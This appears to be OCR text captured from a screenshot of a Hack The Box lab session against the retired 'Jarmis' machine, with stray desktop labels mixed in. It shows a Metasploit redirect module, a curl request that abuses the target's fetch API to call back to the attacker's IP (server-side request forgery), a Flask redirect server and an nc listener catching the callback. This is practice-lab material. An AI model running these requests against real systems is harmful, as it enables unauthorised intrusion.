 [*] Server started.
msf6 auxiliary(server/jarmisRedirect) > [*] Redirecting client 10.129.95.238 to https://10.10.14.146:8443
File System
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
└─$ curl -s -X 'GET' 'http://jarmis.htb/api/v1/fetch?endpoint=https://10.10.14.146/5L2ihFXq' -H 'accept: application/json' | jq
Home
HTB_Acade...
└─$ python3 server.py
* Serving Flask app 'server'
* Debug mode: on
WARNING: This is a development server. Do not use it in a production deployment. Use a product
ion WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on https://127.0.0.1:8443
* Running on https://192.168.1.129:8443
Press CTRL+C to quit
* Restarting with stat
* Debugger is active!
* Debugger PIN: 147-568-972
10.129.95.238 - - [20/Dec/2024 09:58:49] "GET / HTTP/1.1" 301 -
┌──(flavien㉿flavien)-[~/…/Machines/Retired/Hard/Jarmis]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.146] from (UNKNOWN) [10.129.95.238] 42102
GET / HTTP/1.1
Host: 10.10.14.146
User-Agent: curl/7.74.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive